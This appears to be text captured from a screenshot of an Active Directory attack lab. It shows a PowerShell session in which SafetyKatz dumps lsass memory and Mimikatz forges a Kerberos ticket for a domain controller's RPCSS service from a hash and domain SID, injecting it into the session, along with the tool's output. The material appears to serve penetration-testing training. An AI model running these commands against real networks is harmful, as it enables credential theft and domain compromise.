 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "kerberos::golden
>> /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /target:us-dc.us.techcorp.local
/service:RPCSS /rc4:f4492105cb24a843356945e45402073e /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "ex
it"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden
/User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726-163245708 /target:us-dc.us.techcorp.local /s
ervice:RPCSS /rc4:f4492105cb24a843356945e45402073e /id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt
User      : Administrator
Domain    : us.techcorp.local (US)
SID       : S-1-5-21-210670787-2521448726-163245708
User Id   : 500
Groups Id : *512
ServiceKey: f4492105cb24a843356945e45402073e - rc4_hmac_nt
Service   : RPCSS
Target    : us-dc.us.techcorp.local
Lifetime  : 1/22/2021 11:11:54 AM ; 1/22/2021 9:11:54 PM ; 1/29/2021 11:11:54 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed